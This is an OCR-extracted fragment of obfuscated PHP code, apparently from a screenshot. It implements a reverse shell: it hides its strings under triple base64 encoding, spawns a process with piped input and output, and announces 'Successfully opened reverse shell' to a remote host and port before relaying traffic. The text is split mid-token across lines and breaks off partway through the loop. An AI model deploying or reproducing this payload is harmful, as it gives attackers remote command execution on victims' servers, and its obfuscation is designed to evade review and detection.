
array
(
0
=>
array
(base64_decode(base64_decode(b
ase64_decode(
'WTBkc2QxcFJQVDA9'
))),base64_de
code(base64_decode(base64_decode(
'WTJjOVBRPT
0='
)))),
1
=>
array
(base64_decode(base64_decode
(base64_decode(
'WTBkc2QxcFJQVDA9'
))),base64_
decode(base64_decode(base64_decode(
'WkhjOVBR
PT0='
)))),
2
=>
array
(base64_decode(base64_deco
de(base64_decode(
'WTBkc2QxcFJQVDA9'
))),base6
4_decode(base64_decode(base64_decode(
'WkhjOV
BRPT0='
)))));
$verporgz_8686f541
=proc_open(
$e
rqywijf_acafdcc7
,
$kdaucrba_2aad73ef
,
$nssqodu
h_8a71a174
);
if
(!is_resource(
$verporgz_8686f5
41
)){tyzhrnle_adb63ffa(base64_decode(base64_
decode(base64_decode(
'VWxaS1UxUXhTVFpKUlU1b1
ltbGtNRWxJVG5kWldHUjFTVWhPYjFwWGVITT0='
))));
exit
(
1
);}stream_set_blocking(
$nssqoduh_8a71a
174
[
0
],
0
);stream_set_blocking(
$nssqoduh_8a71
a174
[
1
],
0
);stream_set_blocking(
$nssqoduh_8a7
1a174
[
2
],
0
);stream_set_blocking(
$cerflnbl_12
06cfe1
,
0
);tyzhrnle_adb63ffa(
"Successfully op
ened reverse shell to $ffyxctpy_27fa5c1d:$bz
zevnoz_8d64acf1"
);
while
(
1
){
if
(feof(
$cerflnbl
_1206cfe1
)){tyzhrnle_adb63ffa(base64_decode
(base64_decode(base64_decode(
'VWxaS1UxUXhTVF
pKUms1dldsZDRjMGxIVG5aaWJUVnNXVE5TY0dJeU5HZG